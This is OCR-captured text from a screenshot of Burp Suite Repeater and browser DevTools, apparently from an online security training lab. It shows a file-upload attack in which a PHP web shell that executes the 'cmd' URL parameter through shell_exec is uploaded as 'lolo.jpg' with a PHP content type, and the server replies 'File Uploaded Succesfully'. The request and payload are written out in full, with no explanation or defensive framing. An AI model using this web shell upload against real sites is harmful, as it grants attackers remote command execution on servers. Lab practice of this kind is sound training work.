 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1 × 3 × 4 × 5 × +
Send Cancel < > Target: https://f15k7vk0vzsw64jvwi4cbjj.eu-central-3.attackdefensecloudlabs.com HTTP
Request
Pretty Raw Hex \n
3 Content-Length: 279
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin:
https://f15k7vk0vzsw64jvwi4cbjj.eu-central-3.attack
defensecloudlabs.com
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybsPju3fmD4YD9mBP
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://f15k7vk0vzsw64jvwi4cbjj.eu-central-3.attack
defensecloudlabs.com/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Priority: u=0, i
21
22 ------WebKitFormBoundarybsPju3fmD4YD9mBP
23 Content-Disposition: form-data; name="fileToUpload"
; filename="lolo.jpg"
24 Content-Type: application/x-php
25
26 <?php
27 $output = shell_exec($_GET["cmd"]);
28 echo "<pre>".$output."</pre>";
29 ?>
30
31 ------WebKitFormBoundarybsPju3fmD4YD9mBP--
32
Search 0 highlights
Response
Pretty Raw Hex Render \n
69 </div>
70
71 <!-- /.media-body -->
72 </div>
73 <!-- /.media -->
74 </div>
75 <!-- /.card-body -->
76 </section>
77 </div>
78
79 <br>
80 <br>
81 <div class="container container-small">
82 <!-- .card -->
83 <section class="card">
84 <!-- .card-body -->
85 <div class="card-body">
86 <!-- .media -->
87 <div class="media">
88 <!-- .media-body -->
89 <div class="media-body">
90 <a href='uploads/lolo.jpg'>
File Uploaded Succesfully
</a>
</div>
91 </div>
92 </div>
93 </section>
94 </div>
95
96
97 <div class="topcorner loader" id="loader">
</div>
98 <script src="
static/vendor/jquery/jquery.min.js">
</script>
99 <script src="
static/vendor/bootstrap/js/popper.min.js">
</script>
100 <script src="
JPG, PNG and BMP images are allov × 0 highlights
Done 4,219 bytes | 4
Event log (1) All issues Memory: 197.3MB
f15k7vk0vzsw64jvwi4cbjj. × +
https://f15k7vk0vzsw64jvwi4cbjj.eu-central-3.attackdefensecloudlabs.com/uploads/lolo.jpg
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 1
<html style="height: 100%;">
<head> </head>
<body style="margin: 0px; height: 100%; background-color: rgb(14, 14, 14);"> == $0
<img style="display: block;-webkit-user-select: none;margin: auto;background-color: hsl(0, 0%, 9
0%);transition: background-color 300ms;" src="https://f15k7vk0vzsw64jvwi4cbjj.eu-central-3.attac
kdefensecloudlabs.com/uploads/lolo.jpg"> slot
</body>
</html>
html body
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
margin: 0px;
height: 100%;
background-color: rgb(14, 14, 14);
}
body { user agent stylesheet
display: block;
margin: 8px;
}
margin –
border –